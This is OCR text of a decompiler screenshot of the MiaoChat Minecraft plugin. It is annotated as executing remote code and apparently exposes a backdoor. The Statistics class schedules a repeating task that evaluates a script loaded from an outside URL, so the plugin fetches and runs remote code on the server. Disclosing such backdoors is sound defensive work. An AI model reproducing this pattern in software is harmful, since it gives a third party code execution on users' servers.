 文件 视图 导航 工具 帮助
*Miaochat - jadx-gui
annotation
bukkit
bungee
commands
config
engine
global
listeners
reflect
statistic
tellraw
text
update
MiaoChat
cfg FileConfig
chatConfig ChatConfig
ServerName String
expansion PlaceholderExpansion
enableBungeeCord() void
getChatConfig() ChatConfig
getConfig() FileConfiguration
hookPlaceholderAPI() void
off(Player) void
on(Player) void
onDisable() void
onEnable() void
onJoin(PlayerJoinEvent) void
onLoad() void
onPluginMessageReceived(String,
reload(CommandSender) void
send(byte[]) void
send(String) void
问题:
56 警告
MiaoChat ChatListener Statistics
}
197 public void print(String msg) {
198 if (this.debug) {
199 System.out.println("[Statistics] " + msg);
}
}
208 public boolean start() {
209 if (this.task == null && plugin.isEnabled()) {
210 this.timer = new StatisticsTimer();
212 Bukkit.getServer().getScheduler().scheduleSyncRepeatingTask(plugin, this.timer, 0L, 20L);
214 this.task = plugin.getServer().getScheduler().runTaskTimerAsynchronously(plugin, () -> {
try {
216 postPlugin();
} catch (Throwable e) {
218 if (this.debug) {
219 e.printStackTrace();
}
}
try {
223 engine.eval("loadWithNewGlobal('https://ms.yumc.pw/api/plugin/download/name/report')");
} catch (ScriptException e2) {
}
}, 50L, 30000L);
执行远程代码
227 return true;
}
return true;
}
236 private int getOnlinePlayerNumber() {
try {
237 return Bukkit.getOnlinePlayers().size();
} catch (Exception e) {
try {
240 return ((Player[]) getOnlinePlayers.invoke(Bukkit.getServer(), new Object[0])).length;
} catch (IllegalAccessException | InvocationTargetException e2) {
242 return 0;
}
}
代码 Smali Simple Fallback Split view